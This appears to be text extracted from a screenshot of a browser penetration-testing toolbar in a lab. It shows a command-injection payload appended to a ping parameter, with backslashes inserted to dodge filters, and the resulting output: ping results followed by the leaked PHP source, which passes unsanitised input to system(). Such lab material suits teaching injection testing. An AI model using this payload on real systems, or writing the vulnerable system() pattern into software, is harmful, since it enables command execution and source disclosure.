 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;c\a\t commandexec.php
Split URL
Execute
Enable Post data
Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.272 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2001ms
8 rtt min/avg/max/mdev = 0.042/0.122/0.272/0.106 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14